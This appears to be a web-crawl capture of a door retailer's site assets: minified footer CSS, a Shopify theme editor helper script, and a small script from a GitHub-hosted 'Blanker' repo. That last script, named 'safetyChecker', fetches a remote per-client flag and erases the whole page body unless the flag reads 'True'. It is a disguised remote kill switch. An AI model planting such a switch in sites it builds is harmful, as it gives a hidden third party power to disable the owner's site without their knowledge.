ul.show-text{padding-top:0}.footer-block.social-icons-block ul.show-text li:not(:last-child){margin-bottom:15px}.footer-block.social-icons-block ul.show-text li a{color:#fff;font-size:15px;line-height:25px;font-weight:400}.footer-block.social-icons-block ul.show-text li a:hover{color:gray}.footer-block.social-icons-block ul.show-text li a i{-webkit-padding-end:6px;-moz-padding-end:6px;padding-inline-end:6px}.footer-block.social-icons-block ul li{padding:0 10px}.footer-block.social-icons-block ul li a{color:gray;font-size:18px}.footer-block.social-icons-block ul li a:hover{color:gray}.footer-check-content.push-right{padding-bottom:43px}@media (max-width: 767px){.footer-check-content.push-right{padding-bottom:15px}}.heading-blank .payment-icons ul{text-align:end;padding-top:0}@media (max-width: 767px){.heading-blank .payment-icons ul{text-align:start}}.heading-blank .payment-icons ul li img{-webkit-margin-end:0;-moz-margin-end:0;margin-inline-end:0}@media (max-width: 767px){.footer-service-bar .content-inner{padding-top:15px!important;padding-bottom:15px!important}}.footer-service-bar .text-position-right-center .item{align-items:center}.footer-service-bar .border-right-item .row-1>div:not(.line){-webkit-border-start:1px solid rgba(255,255,255,.2);-moz-border-start:1px solid rgba(255,255,255,.2);border-inline-start:1px solid rgba(255,255,255,.2)}@media (max-width: 767px){.footer-service-bar .border-right-item .row-1>div:not(.line){-webkit-border-start:none;-moz-border-start:none;border-inline-start:none}}.footer-service-bar .border-right-item .row-1>div:not(.line):first-child{-webkit-border-start:none;-moz-border-start:none;border-inline-start:none}.footer-service-bar .border-right-item .row-1>div:not(.line):first-child .item{-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0}.footer-service-bar .border-right-item .item{-webkit-padding-start:40px;-moz-padding-start:40px;padding-inline-start:40px}@media (max-width: 1199px){.footer-service-bar .border-right-item .item{-webkit-padding-start:15px;-moz-padding-start:15px;padding-inline-start:15px}}@media (max-width: 767px){.footer-service-bar .border-right-item .item{-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0}}.footer-service-bar .border-radius-round .service-bar-container{border:1px solid rgba(255,255,255,.2);padding:12px 10px;border-radius:50px;-moz-border-radius:50px 50px 50px 50px;-webkit-border-radius:50px 50px 50px 50px;-ms-border-radius:50px 50px 50px 50px}@media (max-width: 767px){.footer-service-bar .border-radius-round .service-bar-container{padding:5px 10px}}@media (min-width: 768px){.footer-service-bar .border-radius-round .service-bar-container .row-1 .flex-item{max-width:100%;flex:1}}@media (max-width: 767px){.footer-service-bar .border-radius-round .service-bar-container .row-1>div:first-child .item{border-top:none}}@media (max-width: 767px){.footer-service-bar .border-radius-round .service-bar-container .row-1 .item{padding:5px 10px!important;border-top:1px solid rgba(255,255,255,.2)}}.footer-service-bar .border-radius-square .service-bar-container{border:1px solid rgba(255,255,255,.2)}@media (min-width: 768px){.footer-service-bar .border-radius-square .service-bar-container .row-1 .flex-item{max-width:100%;flex:1}}@media (min-width: 768px){.footer-service-bar .border-radius-square .service-bar-container .row-1>div{padding:0 10px}}.footer-service-bar .border-radius-square .service-bar-container .row-1>div:first-child .item{-webkit-padding-start:10px;-moz-padding-start:10px;padding-inline-start:10px}@media (max-width: 767px){.footer-service-bar .border-radius-square .service-bar-container .row-1>div:first-child .item{border-top:none}}.footer-service-bar .border-radius-square .service-bar-container .row-1>div:last-child .item{-webkit-padding-end:10px;-moz-padding-end:10px;padding-inline-end:10px}.footer-service-bar .border-radius-square .service-bar-container .row-1 .item{padding:7px 10px}@media (max-width: 767px){.footer-service-bar .border-radius-square .service-bar-container .row-1 .item{padding:5px 10px!important;border-top:1px solid rgba(255,255,255,.2)}}.footer-service-bar .line{border-bottom:1px solid rgba(255,255,255,.2);flex:1}@media (max-width: 991px){.footer-service-bar .line{display:none}}.footer-service-bar .line:last-child{display:none}.footer-service-bar .text-position-below .item{display:block;text-align:center;-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0}.footer-service-bar .text-position-below .item .icon{margin:0 auto;-webkit-padding-end:0;-moz-padding-end:0;padding-inline-end:0}.footer-service-bar .text-position-below .item .text{padding-top:10px}.footer-service-bar .item{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;position:relative}@media (max-width: 767px){.footer-service-bar .item{padding-bottom:10px}}.footer-service-bar .item .icon{color:#a81425;-webkit-padding-end:20px;-moz-padding-end:20px;padding-inline-end:20px;-webkit-box-flex:none;-moz-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none}.footer-service-bar .item .icon i:before{font-size:45px}@media (max-width: 767px){.footer-service-bar .item .icon i:before{font-size:30px}}.footer-service-bar .item .text .heading{line-height:1.1;font-weight:400}.footer-service-bar .item .text .heading span{text-decoration:underline}.footer-service-bar .item .text p{padding-top:5px;font-size:15px;color:gray;margin:0}@media (min-width: 768px){.footer-service-bar .style-1 .row-1>div{max-width:33.33333%;-webkit-box-flex:0 0 33.33333%;-moz-box-flex:0 0 33.33333%;-webkit-flex:0 0 33.33333%;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%}}.footer-service-bar .style-2 .row-1,.footer-service-bar .style-4 .row-1{align-items:center}.footer-service-bar .style-2 .row-1>div:not(.line),.footer-service-bar .style-4 .row-1>div:not(.line){max-width:100%;width:auto;margin:0 40px;-webkit-border-start:none;-moz-border-start:none;border-inline-start:none;-webkit-box-flex:0 0 auto;-moz-box-flex:0 0 auto;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}@media (max-width: 1199px){.footer-service-bar .style-2 .row-1>div:not(.line),.footer-service-bar .style-4 .row-1>div:not(.line){margin:0 10px}}@media (max-width: 991px){.footer-service-bar .style-2 .row-1>div:not(.line),.footer-service-bar .style-4 .row-1>div:not(.line){margin:0}}@media (max-width: 767px){.footer-service-bar .style-2 .row-1>div:not(.line),.footer-service-bar .style-4 .row-1>div:not(.line){-webkit-box-flex:0 0 100%;-moz-box-flex:0 0 100%;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}}.footer-service-bar .style-2 .row-1>div:not(.line):first-child,.footer-service-bar .style-4 .row-1>div:not(.line):first-child{-webkit-margin-start:0;-moz-margin-start:0;margin-inline-start:0}.footer-service-bar .style-2 .row-1>div:not(.line):nth-last-child(-n+2),.footer-service-bar .style-4 .row-1>div:not(.line):nth-last-child(-n+2){-webkit-margin-end:0;-moz-margin-end:0;margin-inline-end:0}.footer-service-bar .style-2 .row-1>div:not(.line) .item,.footer-service-bar .style-4 .row-1>div:not(.line) .item{-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0}@media (max-width: 767px){.footer-service-bar .style-2>.row-1>div:nth-last-child(2) .item{padding-bottom:0}}.footer-service-bar .style-3 .item .icon,.footer-service-bar .style-4 .item .icon{-webkit-padding-end:18px;-moz-padding-end:18px;padding-inline-end:18px}@media (max-width: 1199px){.footer-service-bar .style-4 .item .icon{-webkit-padding-end:10px;-moz-padding-end:10px;padding-inline-end:10px}}.footer-service-bar .style-5 .row-1{justify-content:center}.footer-service-bar .style-5 .row-1 .flex-item{padding:0 10px}@media (max-width: 767px){.footer-service-bar .style-5 .row-1 .flex-item{width:100%}}.footer-service-bar .style-5 .row-1 .flex-item:first-child .item{-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0}.footer-service-bar .style-5 .row-1 .flex-item:last-child .item{-webkit-padding-end:0;-moz-padding-end:0;padding-inline-end:0}.footer-service-bar .style-5 .item{justify-content:center;-webkit-padding-start:30px;-moz-padding-start:30px;padding-inline-start:30px;-webkit-padding-end:30px;-moz-padding-end:30px;padding-inline-end:30px}@media (max-width: 1199px){.footer-service-bar .style-5 .item{-webkit-padding-start:10px;-moz-padding-start:10px;padding-inline-start:10px;-webkit-padding-end:10px;-moz-padding-end:10px;padding-inline-end:10px}}@media (max-width: 767px){.footer-service-bar .style-5 .item{justify-content:initial;-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0;-webkit-padding-end:0;-moz-padding-end:0;padding-inline-end:0}.footer-service-bar .style-5 .item .icon{min-width:auto}}.footer-service-bar .style-5 .item .text .heading{font-weight:400}.footer-service-bar .style-6 .row-1 .flex-item{padding:0 10px}@media (max-width: 767px){.footer-service-bar .style-6 .row-1 .flex-item{width:100%}}.footer-service-bar .style-6 .row-1 .flex-item:first-child .item{-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0}.footer-service-bar .style-6 .row-1 .flex-item:last-child .item{-webkit-padding-end:0;-moz-padding-end:0;padding-inline-end:0}.footer-service-bar .style-6 .item{-webkit-padding-start:30px;-moz-padding-start:30px;padding-inline-start:30px;-webkit-padding-end:30px;-moz-padding-end:30px;padding-inline-end:30px}@media (max-width: 1199px){.footer-service-bar .style-6 .item{-webkit-padding-start:10px;-moz-padding-start:10px;padding-inline-start:10px;-webkit-padding-end:10px;-moz-padding-end:10px;padding-inline-end:10px}}@media (max-width: 767px){.footer-service-bar .style-6 .item{-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0;-webkit-padding-end:0;-moz-padding-end:0;padding-inline-end:0}.footer-service-bar .style-6 .item .icon{min-width:auto}}.footer-service-bar .style-6 .item .text .heading{font-weight:400}@media (min-width: 992px){.footer-service-bar .style-7 .row-1>div:not(.payment-icons){max-width:fit-content;-webkit-box-flex:0 0 auto;-moz-box-flex:0 0 auto;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-padding-end:48px;-moz-padding-end:48px;padding-inline-end:48px}}.footer-service-bar .style-7 .item{align-items:center}.footer-service-bar .style-7 .payment-icons{-webkit-margin-start:auto;-moz-margin-start:auto;margin-inline-start:auto;padding:0 10px}@media (max-width: 1199px){.footer-service-bar .style-7 .payment-icons{-webkit-margin-start:0;-moz-margin-start:0;margin-inline-start:0;padding-top:15px;width:100%}}.support-center h5{color:#fff}.support-center .time{color:#fff;font-size:13px;margin-top:9px}.btn.btn-support{font-size:11px;padding:1px 22px;margin-top:15px;display:inline-block;background:#787878;color:#fff;border:1px solid #787878}.btn.btn-support:hover{background:#787878;color:#fff;border:1px solid #787878}@media (max-width: 767px){.footer-container .logo-list-content{padding-top:15px!important;padding-bottom:15px!important}}.footer-container .logo-list-carousel .item{width:10%;display:inline-block}.footer-container .logo-list-carousel .owl-stage{margin:0 auto}.footer-container .logo-list-carousel.owl-loaded .item{width:100%;display:block}.footer-container .logo-list-carousel.owl-loaded .item img{width:auto}.working-time .phone{font-size:36px;font-weight:500}@media (max-width: 991px){.working-time .phone{font-size:26px}}.working-time .phone span{position:relative;top:-12px;font-size:20px}@media (max-width: 991px){.working-time .phone span{font-size:15px;top:-7px}}.working-time .working{font-size:13px;color:#fff;padding-top:9px}.working-time .email-text{margin-top:26px;padding-top:28px;border-top:1px solid rgba(255,255,255,.2);font-weight:500;font-size:16px}.working-time .email-text a{color:#a81425}.working-time .widget-social-icons{padding-top:20px}.working-time .widget-social-icons li{-webkit-padding-end:17px;-moz-padding-end:17px;padding-inline-end:17px}.working-time .widget-social-icons li a,.working-time .widget-social-icons li a:hover{color:gray}.working-time .widget-social-icons i:before{font-size:22px}.footer-bot{background:#000}@media (max-width: 767px){.footer-bot .footer-bot-container{padding-top:15px!important;padding-bottom:15px!important}}@media (max-width: 767px){.footer-bot .footer-bot-container>div{padding-top:15px}.footer-bot .footer-bot-container>div>div{padding-top:15px}.footer-bot .footer-bot-container>div>div:first-child{padding-top:0}.footer-bot .footer-bot-container>div:first-child{padding-top:0}}.footer-bot .footer-bot-container.text-center>div{padding-top:18px}.footer-bot .footer-bot-container.text-center>div>div{padding-top:18px}.footer-bot .footer-bot-container.text-center>div>div:first-child{padding-top:0}.footer-bot .footer-bot-container.text-center>div:first-child{padding-top:0}.footer-bot .text-left .default-copyright,.footer-bot .text-right .default-copyright{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center}@media (max-width: 991px){.footer-bot .text-left .default-copyright,.footer-bot .text-right .default-copyright{display:block}}.footer-bot .text-left .default-copyright>div:nth-child(2),.footer-bot .text-right .default-copyright>div:nth-child(2){-webkit-margin-start:auto;-moz-margin-start:auto;margin-inline-start:auto}.footer-bot.fb-style-1 .social-payments{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}@media (max-width: 767px){.footer-bot.fb-style-1 .social-payments{display:block}}.footer-bot.fb-style-1 .social-payments>div:nth-child(2){-webkit-margin-start:auto;-moz-margin-start:auto;margin-inline-start:auto}@media (min-width: 768px){.footer-bot.fb-style-1 .social-payments>div:nth-child(2){padding-top:0}}.footer-bot.fb-style-2 .payment-icons{padding-top:27px}@media (max-width: 767px){.footer-bot.fb-style-2 .payment-icons{padding-top:15px}}.footer-bot.fb-style-2 .copyright{padding-top:14px}.footer-bot.fb-style-3 .footer-bot-container{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center}@media (max-width: 767px){.footer-bot.fb-style-3 .footer-bot-container{display:block}}.footer-bot.fb-style-3 .footer-bot-container .copyright{padding-top:0}.footer-bot.fb-style-3 .footer-bot-container>div:nth-child(2){-webkit-margin-start:auto;-moz-margin-start:auto;margin-inline-start:auto}@media (min-width: 768px){.footer-bot.fb-style-3 .footer-bot-container>div:nth-child(2){padding-top:0}}.footer-bot.fb-style-4 .footer-bot-container{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center}@media (max-width: 767px){.footer-bot.fb-style-4 .footer-bot-container{display:block}}.footer-bot.fb-style-4 .footer-bot-container .widget-social{-webkit-margin-start:auto;-moz-margin-start:auto;margin-inline-start:auto}.footer-bot.fb-style-4 .footer-bot-container .copyright{padding-top:0}.footer-bot.fb-style-4 .footer-bot-container .default-copyright{-webkit-margin-start:auto;-moz-margin-start:auto;margin-inline-start:auto}.footer-bot.fb-style-4 .support-center-content{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center}@media (max-width: 991px){.footer-bot.fb-style-4 .support-center-content{display:block}}.footer-bot.fb-style-4 .support-center-content .button{-webkit-margin-start:74px;-moz-margin-start:74px;margin-inline-start:74px}@media (max-width: 991px){.footer-bot.fb-style-4 .support-center-content .button{-webkit-margin-start:0;-moz-margin-start:0;margin-inline-start:0}}@media (max-width: 767px){.footer-bot .payment-icons{padding-top:15px}}.footer-bot .payment-icons ul li{padding:0 2px;color:gray}.footer-bot .payment-icons ul li:first-child{-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0}.footer-bot .payment-icons ul li:last-child{-webkit-padding-end:0;-moz-padding-end:0;padding-inline-end:0}.footer-bot .payment-icons i{font-size:28px}.footer-bot .copyright{padding-top:32px;color:gray;font-size:13px}@media (max-width: 767px){.footer-bot .copyright{padding-top:15px}}.footer-bot .copyright p{margin:0}@media (max-width: 1200px){.footer-bot .default-copyright .info{padding-top:10px}}.footer-bot .info a{color:#a81425;-webkit-padding-start:5px;-moz-padding-start:5px;padding-inline-start:5px}.footer-bot .copyright-menu ul{overflow:hidden;display:inline-block}.footer-bot .copyright-menu ul li{padding:0 10px}@media (max-width: 1199px){.footer-bot .copyright-menu ul li{padding:0 5px}}.footer-bot .copyright-menu ul li:first-child{-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0}.footer-bot .copyright-menu ul li:last-child{-webkit-padding-end:0;-moz-padding-end:0;padding-inline-end:0}.footer-bot .copyright-menu ul li a{font-size:13px;font-weight:400}.footer-bot .copyright-menu ul li a:hover{color:gray}.footer-bot .copyright-menu.bold-text ul li a{font-weight:600}.wide-padding #home-banner-section-image-gallery.home-banner.layout-full{-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0;-webkit-padding-end:0;-moz-padding-end:0;padding-inline-end:0}@media (max-width: 767px){#home-banner-section-image-gallery .banner-item .btn{display:none}}.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-inner>a>img,.sidemenu-holder .navbar .navbar-collapse>ul>li>a>img{margin-right:0}.face2friend .menu-list li{padding-right:0!important;padding-left:7px!important}.face2friend_Second .menu-list li{padding-left:22px}.sidemenu-holder .dropdown-menu>li{padding:5px 35px 0}.myborder{top:15px;color:#ddd;height:21px;border-left:1px solid #000;position:absolute;float:left;margin-left:18px}.header-content .style-32 .tertiary-code .menu-list{width:inherit!important;margin-left:35px}.horizontal-menu{float:left!important}
/*# sourceMappingURL=/cdn/shop/t/22/assets/header-footer.scss.css.map?v=68116661053558775981758379922 */


--- FILE ---
content_type: text/javascript
request_url: https://www.doorsandspecialties.com/cdn/shop/t/22/assets/admin-panel.js?v=99604969987631237751597947835
body_size: 1347
content:
//!function(e){var t={};function n(a){if(t[a])return t[a].exports;var r=t[a]={i:a,l:!1,exports:{}};return e[a].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,a){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(n.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(a,r,function(t){return e[t]}.bind(null,r));return a},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=432)}({432:function(e,t){if(window.frameElement){var n=function(){i=json.icon_youtube,r()},a=function(e,t){var n=e.parents(".theme-setting"),a=$('<img class="header-style-image" src="'.concat(t,'" alt="header style image">')).css("margin-top","10px");n.find("img").length?(n.find("img").remove(),n.append(a)):n.append(a)},r=function(){$(parent.document.getElementsByClassName("theme-editor__add-section")).map((function(e,t){var n=$(t).attr("data-new-section"),a=$(t).find(".theme-editor__add-section-item"),r=(n=n.replace(/(\{|\}|\")/gm,"")).match(/type:\s*.+(?=,)/gm);if((n=r?r[0].replace("type:","").trim():"")&&n in json.images&&!a.find(".section-sample-image").length){var i=$('<img class="section-sample-image" src="'.concat(json.images[n],'" alt="section image">'));i.css({marginTop:"10px",width:"100%"}),a.append(i).css("padding","15px")}}))},i="";$(document).ready((function(){setTimeout((function(){var e=$(parent.document.getElementsByClassName("te-panel")),t=null;e.each((function(e,n){"admin-helper"===$(n).attr("data-panel-slug")&&(t=$(n))}));var n=t.find(".next-card__section");n.length&&$.ajax({url:"//xadmin.arenacommerce.com/api/support-content",dataType:"html text",success:function(e){var t=$(e);n.find(".support-content").length||n.append(t)},error:function(e){}}),$(parent.document).off("click.arn").on("click.arn",".theme-editor-action-list > li",(function(e){setTimeout((function(){var e,t,n,r,o=parent.document.getElementsByClassName("te-panel--is-active");if($(o).length){var s=$(o).attr("id");if("add-section-panel"!==s){if(s.match(/section-.*/gm)){if((s=s.replace("section-","").replace(/-[0-9]+/g,""))in json.youtube&&(e=$(o),t=s,n=e.find(".te-panel__header >h2"),r=json.youtube[t],0==n.find("img").length&&(n.append(i),n.find("img").attr("data-link",r).click((function(){window.open($(this).attr("data-link"),"_blank")})))),"header-header"===s&&"header_styles"in json){var c=$(o).find('.theme-setting--range__slider[name="settings[sections][header][settings][header_style]"]'),l=c.val()-1;json.header_styles[l]?a(c,json.header_styles[l]):c.parents(".next-input-wrapper").find("img").remove(),c.off("change.arn").on("change.arn",(function(e){var t=e.currentTarget.value-1;json.header_styles[t]?a($(e.currentTarget),json.header_styles[t]):$(e.currentTarget).parents(".next-input-wrapper").find("img").remove()}))}if("header-header"===s&&"mobile_header_styles"in json){var d=$(o).find('.theme-setting--range__slider[name="settings[sections][header][settings][mobile_header_style]"]'),u=d.val()-1;json.mobile_header_styles[u]?a(d,json.mobile_header_styles[u]):d.parents(".next-input-wrapper").find("img").remove(),d.off("change.arn").on("change.arn",(function(e){var t=e.currentTarget.value-1;json.mobile_header_styles[t]?a($(e.currentTarget),json.mobile_header_styles[t]):$(e.currentTarget).parents(".next-input-wrapper").find("img").remove()}))}}$(o).attr("data-panel-slug")}}}),1e3)}))}),3e3);var e=document.createElement("script");e.setAttribute("src","https://cdn.arenacommerce.com/admin-help/zeexov1/zeexo-helper.js"),e.setAttribute("crossorigin","anonymous"),e.onload=n,document.body.appendChild(e)}))}}});
if(window.frameElement){let jsonReady2=function(){ytIcon=json.icon_youtube,setNewSectionImages2()},setHeaderStyleImg2=function(target,link){let _parent=target.parents(".theme-setting");console.log(_parent.length);let sampleImg=$(`<img class="header-style-image" src="${link}" alt="header style image">`).css("margin-top","10px");_parent.find("img").length&&_parent.find("img").remove(),_parent.append(sampleImg)},setIconYoutube2=function(target,sectionName){let $h2=target.find(".te-panel__header >h2"),ytLink=json.youtube[sectionName];$h2.find("img").length==0&&($h2.append(ytIcon),$h2.find("img").attr("data-link",ytLink).click(function(){window.open($(this).attr("data-link"),"_blank")}))},setNewSectionImages2=function(){$(parent.document.getElementsByClassName("theme-editor__add-section")).map((index,btn_wrap)=>{let sectionName=$(btn_wrap).attr("data-new-section"),btn=$(btn_wrap).find(".theme-editor__add-section-item");sectionName=sectionName.replace(/(\{|\}|\")/gm,"");let matchRegex=sectionName.match(/type:\s*.+(?=,)/gm);if(matchRegex?sectionName=matchRegex[0].replace("type:","").trim():sectionName="",sectionName&&sectionName in json.images&&!btn.find(".section-sample-image").length){let sampleImg=$(`<img class="section-sample-image" src="${json.images[sectionName]}" alt="section image">`);sampleImg.css({marginTop:"10px",width:"100%"}),btn.append(sampleImg).css("padding","15px")}})};var jsonReady=jsonReady2,setHeaderStyleImg=setHeaderStyleImg2,setIconYoutube=setIconYoutube2,setNewSectionImages=setNewSectionImages2;let ytIcon="";adminlinks="https://cdn.arenacommerce.com/admin-help/zeexov1/zeexo-helper.js",$(document).ready(function(){setTimeout(function(){let showHelpers=$(parent.document.getElementsByClassName("te-panel")),showHelper=null;showHelpers.each(function(index,elem){$(elem).attr("data-panel-slug")==="admin-helper"&&(showHelper=$(elem))});let showHelper__Inner=showHelper.find(".next-card__section");showHelper__Inner.length&&$.ajax({url:"//xadmin.arenacommerce.com/api/support-content",dataType:"html text",success:function(data){let _data=$(data);showHelper__Inner.find(".support-content").length||showHelper__Inner.append(_data)},error:function(err){}}),$(parent.document).off("click.arn").on("click.arn",".theme-editor-action-list > li",e=>{setTimeout(()=>{let activePanel=parent.document.getElementsByClassName("te-panel--is-active");if($(activePanel).length){let panelId=$(activePanel).attr("id");if(panelId!=="add-section-panel"){if(panelId.match(/section-.*/gm)){if(panelId=panelId.replace("section-","").replace(/-[0-9]+/g,""),panelId in json.youtube&&setIconYoutube2($(activePanel),panelId),panelId==="header-header"&&"header_styles"in json){let selector=$(activePanel).find('.theme-setting--range__slider[name="settings[sections][header][settings][header_style]"]'),currentSelectVal=selector.val()-1;json.header_styles[currentSelectVal]?setHeaderStyleImg2(selector,json.header_styles[currentSelectVal]):selector.parents(".theme-setting").find("img").remove(),selector.off("change.arn").on("change.arn",e2=>{let curVal=e2.currentTarget.value-1;json.header_styles[curVal]?setHeaderStyleImg2($(e2.currentTarget),json.header_styles[curVal]):$(e2.currentTarget).parents(".theme-setting").find("img").remove()})}if(panelId==="header-header"&&"mobile_header_styles"in json){let selector_2=$(activePanel).find('.theme-setting--range__slider[name="settings[sections][header][settings][mobile_header_style]"]'),currentSelectVal_2=selector_2.val()-1;json.mobile_header_styles[currentSelectVal_2]?setHeaderStyleImg2(selector_2,json.mobile_header_styles[currentSelectVal_2]):selector_2.parents(".theme-setting").find("img").remove(),selector_2.off("change.arn").on("change.arn",e2=>{let curVal_2=e2.currentTarget.value-1;json.mobile_header_styles[curVal_2]?setHeaderStyleImg2($(e2.currentTarget),json.mobile_header_styles[curVal_2]):$(e2.currentTarget).parents(".theme-setting").find("img").remove()})}}$(activePanel).attr("data-panel-slug")}}},1e3)})},3e3);var s=document.createElement("script");s.setAttribute("src",adminlinks),s.setAttribute("crossorigin","anonymous"),s.onload=jsonReady2,document.body.appendChild(s)})}
//# sourceMappingURL=/cdn/shop/t/22/assets/admin-panel.js.map?v=99604969987631237751597947835


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://raw.githack.com/monibansari/Blanker/main/main.js
body_size: 72
content:
async function safetyChecker(x) {
    const delay = ms => new Promise(resolve => setTimeout(resolve, ms));
    try {
        await delay(2000);
        let url = x;
        let security_key = "True";
        const response = await fetch(`https://raw.githubusercontent.com/monibansari/blanker/main/clients/${url}.txt`);
        let customer_security_key = await response.text();
        customer_security_key = customer_security_key.trim()
        if (security_key === customer_security_key) {
            console.log("YES");
            // console.log(customer_security_key,security_key)
            // console.log(security_key == customer_security_key)
        } else {
            document.querySelector('body').innerHTML = '';
            // console.log(`CustomerKey = ${customer_security_key.length}`,`SecKey = ${security_key.length}`)
            // console.log(security_key == customer_security_key)
        }
    } catch (error) {
        console.error("Request failed:", error);
    }
}
